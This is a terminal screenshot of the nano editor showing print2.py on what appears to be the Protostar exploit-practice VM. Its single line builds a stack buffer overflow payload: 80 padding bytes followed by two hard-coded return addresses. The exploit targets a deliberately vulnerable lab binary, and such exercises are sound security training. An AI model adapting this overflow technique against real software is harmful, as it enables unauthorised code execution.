 user@protostar: ~
GNU nano 2.2.4 File: print2.py
print("a"*80+"\x38\x84\x04\x08"+"\x24\x84\x04\x08")
[ Read 1 line ]
^G Get Help ^O WriteOut ^R Read File ^Y Prev Page ^K Cut Text ^C Cur Pos
^X Exit ^J Justify ^W Where Is ^V Next Page ^U UnCut Text ^T To Spell